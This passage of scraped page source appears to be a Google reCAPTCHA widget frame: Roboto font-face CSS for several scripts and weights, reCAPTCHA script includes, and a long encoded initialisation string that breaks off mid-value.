U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IW3GKSU7EiyeIj9ZjZbUMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IW3GKSU7EiyeIj9ZjZbUMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IW3GKSU7EiyeIj9ZjZbUMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hiYRjDrMO+THxHWsKVw7c1Nm/CisOPwrLClgVFw4kyfUkuwqYew7LCncK0wq8OwrnCkcO3wrxfwp4iw6J7PV/DpDdJIBFJw7Y/VFVwHMK7wrTDqhB5V18nwqLDicKrNw8cHkYJwo7Dj8Kdw6bCocOKwrAGw5nDtcOZwptaeMKYw5HDncKbwrbCgGF9w5jClMKjVcO/M8K8w4rDpcORRsODbDw2fArDoREVw7IqwrbDk03DqDnCncOKw5TDrz3DscOcZi/DqhtgwpQ/O8OyNETDqFDCqmtHPMOmFDbCljtww4DChD0Kw5HCkCXDoVtcwrhBfhAnwoEUwphAWCDDk1V5dcO6w7sVwr/Dm8KuHMOyaMKfw5rDmsO+ZnBmw6rDjcK0w4NVw6DCs3PCjMOMw4lKwqNsw4/DosOpw6MmQjvCtjgrwpwxw67DucOhwocKNlRKwpRhw7jDtxbCusOdw5Y6wqxXwogYZcOzwo/CrFpnwpUjNG8pw5jDqVvCkRZ5w5gvw4rCiH7CvgbDlMO0w7BFJsO/w4LCqR8MKsOAw7IHw5J1X8KaScKyw7djWiMMwpgcwoIMDRBiw5sAw4xLwrgWw5oVBiUGWyFMw60fCC9OJsOzQlHDmVRkB19Nw4t5fcKzXWfDoHvDnXVoemTDgMKAwqBGVGjCmXfDv3HDgsOCA8O9W8ONwqhmCsKVdcKTw7IswojDkgZAwpEdE8O/[base64]/CisOOTz7CryU/FcKDNWjCp8O5w6cEMcKfw5BIE8KPJsKyw6jDtMKawoTCssOxw7dGcMKIwpMWNSQQwprCtMOXHQJdej1pwpUPwoNGYcKGRsK4w49zB8KKwrM9w4JBwpbCslwGw6Vow74vIXovwobCsER/cMOhw7Jqw74Lw7VsU8OHw5jDp8K/w4A8dsOrM0PDggPDs8ORwqPDqE/CqG7DmcKTw6TCtCvDui/DsgXDssKLwo7ClcOdAsK1w7k/[base64]/[base64]/DgcKoPHgkSMOpbMKAw4bCvkTDvsOGw4IYw5jCuUrChcO1NUbCg8OsbsK7KV/[base64]/DhBTCrcK/wq9tRGUvw7HDplwsw4VjLy/DhsOVw5zCo21Ow4ZawpHCpGvDhQN5w7fDljLDg8K6w7s0UcK8wonCgHnCnm7DisKjw6EtWVkBw7lfwqpXV8OGHsKTwpTCkxvCqUvCvcKGGgZqKMKKwoDCrsKlw6PDg8K2eSk4bBHDgy7DrcK/Sy8MfcK2RMOzw4fDtMObMMKQw4sKYcKNwoEbFMOVwqbDjgd9w6LDq8KfQ8O3w44zwpNKw5zCmsOUasKUwo1Fwo/[base64]/woF8woDCgMKPw5FOw4V4w4onw73Cnw5hw786wrkfw5A2RcKLWsKkRMKdw7ISN8Kowpt7ecOIw5c/wqVywrcrw5HCp8OEGMOGw6LCpQU6wphYw6ddWgZww47Dj8KWwpXDmiHCr8OcFcK7wpocB8ORwp55dV/CpMOswq7CnzDCrMK3IcKEw73DgUjCt8KiwooJwrXDqQlmcAMjY8OgwoA/[base64]/Dm2xMfcO1THRrMMKqw7LCjcKdTWDCiynDkinCi8K+w5h0wpJicsOdw6nDkcOSw785wph6A8ORMF1nwrAOSUbDnsKKf8Okw4PCs0UJHCXDjQvDtcOLw6jCv8OUwrTDtSghw4bDiW/CocORw5gvwojCrlBKdcKNNMKUw7rDpsODfxbCrkMPw4rDv8OkwrlEw57DqnrDl8KyeRUAaC0ueHESAMKjwobCumwJNcOVw6EYOMK2Vk3Ch8OIwojCrMOhwpJgQSAeMmUUVhdsTsK+w5wnKiLCiMOYKMOUw48/RX3DqCTCvlvDh8KPwo3DllpgQ1MHw59FdTbDkDZYwrkkFcKUw5PDmkbCmsKmw7R3wpTDr8KxCMKCTlDCgMOQw4vDmcK/UsOgwqDClMKJwoFUwrJ8wpAywrHCk8Oywoo7wqfDjcOYw6DCsj8ZEMOIZcKjSXfDhjRRw5vChScjwqzDoQFWwrUgw4nCsADDqUZbFsKxwq8AFsKyAsKZMMKVwq02woHDrknCg8OXIhcnEXfCkmDCiRw3wqE6VMK2AXF7dcOqw6rCr0hlwohiwpfCnylOw5fDr04/[base64]/[base64]/CnmLCrnlpLsK/EnfDtMKzPlfDlAnCssOFZ0VlJsKNwprDuBkowrLCrsKOb8Oaw5PCpMK9w4BHw7vDp8KjQTHCn19cwqjDosOow44beQ3DicOCYsK0w7IYMcKLw47CgcOxw6jCr8OtGcOpwprDqcOFTgQcDiJMJXMmwpE/VTBgH3MEMcKkPcOsb1jDq8OHKxQ/w5DDnjLDusKPOMODKcOFwp7CtUMFFDZsw7BwAcKMw70BGcODw7fDumLCkjA2w5jDkF5fw4F0Am9Hw67CtcOoM3zDvcKkSsK+T8KMY8OKwr3CjnzDnMKLBMO5dRrDqyzCmcOSw6HCswZzVcONw5p+OmwSbE7Cs3U4dcK9w5JFwoBYQ07Ctj/Ct2gBw4ppw5HDs8OdwrLDl8OdOzhFw49EY8K8IAsXA1vDkThgbQoMw4wzYBtAWUB2cFlNWDYZw6gXAFrCrcODU8OpwrrDkiPDvcOlLcO5QGtkwrbDssKCZiUXw6MAV8KGwrLDnBXDpcKiTSbCscKMw4bDlMO1w7I+wrrCosKbDnYiwp/CjETCqljDvl1XFGdCUSsMwojCp8Oxwp4Ow6LCgMKDTXzCvsONeDXCpXDDnTDDpwBBw6I1w4/Cjj9Fw7/ChQ1mOWzCoggKY0PDrQItw6XDrMORTsOTwpfClsK4MsKyf8K5w6V8wpFlwqvCgCfCiQgUwpPCqwdZwq/CvijDgMOuGsO8YCgwGsOiAREtwqnCh8O8wrlzRsKyWELCjhPCjy7CuMK/Bg12d8OhwpDCrgPChMKiwrfDiV0QSWHCpsKkw7TCv8Orw4fCvzN8w5TDssO9wrBlw4MFw7gWBWkrw6vDjsKuO13CiMOse27DlmrDkMKwCgpdw5oPwqpawpRBw6/Dh14Bw6oKMMKsw44fwpXDrC8sbcOXwozDpcONAcOJUghSW04BbDbCjcK8cMOnLMKpw7YNLsKzN8KuTcObG8K3wojClzXDrSNLVwDCrMK4UQnDh8Ovw5/[base64]/[base64]/ClMOYwps6w5MdA8OQw57CuUzCh8O3wpnCmcOuwrdnwpEVQRHDjQtBwqw4w4pLLQPChAgbA8OoRjYmUDnDucKNwqHCpl3CmcOVw6F8PcKoZsKEwoMKw77DpsK5McKPwqFMwpAAwokeL2PDgjkZwogCwohswoLDksObcsOAwqXClWl/w6oTH8O3ZArDhht2w49ueWNXw4bDtGRcRcKhRcOVZ8KLPsKLax7CmQvDmcOgOMK3JRfCjVjDg8KRP8O6w7xYdcKFV8K1w7fCvsO7wpw/YMOAwrvDiSbCg8Ovw7jCiMK1PHBnbhrDnV/CvAovUMOXRS/DpsOyw7kzCFohwp3DvsOzYhrDpSFEw4HCv08beMKOKMOdw45lw5VkVjVJwpDCsHPDmcKAIHdXXEQnfT7CjMOiCDDDgwvDml4GV8Ktw47CgcKEW0Zewo1MwpLClS1iZnrCn0wCwrx1wqk6V08jMcOJwqrCpcKRwoZzw6XDm8KLKSTCtMO4wpVAwqnCoG/CmMOyHyPCgMK8w4MPwqUHwpTCv8Otw50hw5HDrXDDosKxwqFXGiDCiMKwZ3XDol4+ZEXClMOCKsK8GMOOw5R8N8Klw592Q0h4PgnCmSotOg5iwqBaSk5MSxRwTW8rw4Bvw7ofwp5twrzDuhBFw5M/w41gccONw7QvN8K0D8Oow7txw49xa1dOwqQyK8KKw4pBwqXDk21uw49BasKRdhdpwp/CgMOwfMO9wowxNyIrR8KHd3/DlAc5wpLDjcOnc1jDgQHCpcO3BcKvTMKre8OAwr7Cr2gHwqQFw6TDiErCucOwOcOkwrzDnMOuw5AmwrVbw6ITaC/DrMKaA8OdIcOrZnXCh3/[base64]/DicK2TMKZw6B+w6VsBMOOw7J0wqPClQ8FfgkSw7JOw7lqIlwqHsOCwqfDkMKTwq/[base64]/CscK7VcKIGx0ucwjCgcONUcKFdB9cw5PCj3oCBMOvSwN2wqTDqMKWZW/[base64]/DkGMtBsKeUkLCpE45wogZIWDDrQPChVTCo2HDm8KGw5rDusO2wpLChgPDi2/DpMOcwrMeFsOow54Rw4vCpFZFwq5/[base64]/CtcOEQXQZL8KXAkF5wobDlMKXwqDCg8KkVsOxFRpXUTgycn1HbsOkQMKLwqnCl8KTwqwMw63Dq8OTw6FLPsOjRsOrLcKOw5YFwpzCucOewqTCs8OHwrs/Zm/[base64]/wrNrw7MAw60mwqjCl3fCmsOvGMONw6Afwo/DocKoc8OVwr3DojBgFSvDl2rCpMOdIcKfCsOEHhZQw5ExwobDkUIkwpDDoidlTMOgKU7CjsO2NcOyaX9sMMOgw5sMw5Unw7nDvT7DhRh6w7QSf0fCmMOPwovDtcK0wptobiwcw7dmw4zDpsOXw4Uuwqw6wqvCnUgjw6Yyw5NQw5wxw4BcwrzCmcK/[base64]/DoMK5DcOjNcKdwr/Ct8Kiw4DCn8Kvw4vCoMK7wpFZQiIYwqnDuELCtChnTcKXcsKTwrHCu8OmwpAZwrLCncKJw5kmQAljFQ58wp1Ww5zDssOFYMKWOSnCkcKtwrvDocOdPsOZU8OFPMKOXsKgIiXDnxzCuS/DrEjCkcKdD0/DrQ/DiMO4w5QrwpPDjVFIwoTDhsOiTcK5S2RPb3Mow6dCSMKfwonClXh7BcKNwpwxw54FF27CqWBDU0AcHDvChlBlRwLDsADDmgNCw43Cl0tfw5PCl8K6XGAbwq3CnsOrwoNXw7U7w7IoXsOkw7/[base64]/Cg8KpEBLCpcOZBgswwrssAzpew6MtSHrCnTzCvD0HGcO9dcKow6jDsGvDt8OUw5PDqH/DjX7Cr2vCt8KBwot3wrk7EBsCIsKSwqrCohXCvsKWwqfCpCJMPUZCVxTDolZKw7bDmjJHwpFIdH/DmcKqwrvDk8K/[base64]/[base64]/DmXbDglwLwphUX2I6bX1Mw7NIQcKMwpXCsR/CqsO1E1fDoynCvgXCjl5JdB86RhUsw6BnC8KhdMOkw5lYemzDssKNw7rDkivCgMOSQTVMCS/[base64]/wrPCvMOSKRIzwo8dVsKLTVHCi2DCo8KPw40BF0NnwrAkw54qNcK4FsK+w74hZC9HAC3Dl8O2SsO0JcKOBsOewqANwp0bw5vCjMKfw4pPJ0rCicOMw4hIeTHDo8KEw77DisKpwrdPw6YQYE/CuBPCsQHDlsKEw6vCnlIMasKJwp/CvmtmI2vCnCg3woF5CMKEf2JRairDgmlNwpBAwpDDsirChVETwoICLmjCq1nCjcORw619SGTDkMK6wpDCvsOlw74KRMOgXD7DjcO2Nz99w6cLa0R3RcKdH8KTJmbDlxZjWGjDqy1Ew5UIGmXDgsO1McO5wrbCnnvCi8Oqw73CmcK/ITgmwr7CmMK3wolgwrpvI8K8EcOlTsO+w4p4woDDoQbCqcOOExHCkUHDvMKrQDHDnsOoSMOow6jDusOLwpsEw7wGZC7CpMO4AD5Nw47ChxbDrUfDpFpsNnBrw6jDvksgcGrDslDCk8OheBEhw6BRKyICXsK9RsOsAVHCmlXDqMO2wrF9wrx4Km5ow55hw7nCuB/Drno2PsOUPyE/woNtRcKHNsOFwrfCtip/[base64]/w6EQfcKaR8OAcMKUa33Cs8OBw4zCkDfCuMK4wqcTw4DCsHbDj8K7worDiMO0w57Ct8OfUsKvCsOeQEQowr8Lw6NvLX/CmEvCoEPCusO9wotAU8KtZ0YIw5IRWsOBNjYow77Cm8Kow5vClsKxw6ctQMK+wp/DuQbDk8OyUcOrMgfCmMOXbDLDt8KDw6kFwozClMOKwocyNTvDj8KwTT1qw7vCkgwew6nDkgN4cnE9wpRiwrNNWcOCLl/CvHvCncOSwqzCqj1rw7vDosKMw4jDo8KHfsOjfknClcKOwpLDg8OGw5oXwoTCgyRfUExww7/DpcKXCjwQRsKKw4FDe2fCr8OyHl/CsUVjwqQtwqNgw55CTT9twr3DtMKYEQ3DpA5twpHCrA8uYMKQw6LClsKNw7Rvw518VMOqAE7ClwzDpHY/NMKhwqMYw47DlXgmw7QwfcK7w6DDvcKITDXDik90wq/Cqm9swrhHannDkHvClsKiw4rDgELCgArClhRqXsOhwo/CiMKfwqrCixt4wr3DiMOWd3rDiMKnw5LDscOSdAkjwrTCuDQQIXsDw7DDgcOwwrDDrxxiLivDrhfDlcOAXMKlLiZkw5vDrMKmOMKmwp5pw7pPw5jCo2jCskozMVnDnsKqP8KQw5I1w7PDhTrDmX0Pw7TDv3bCvsKIDmQcIBxaRE7Dtm9fwp/[base64]/DtUAaw43CnMO/w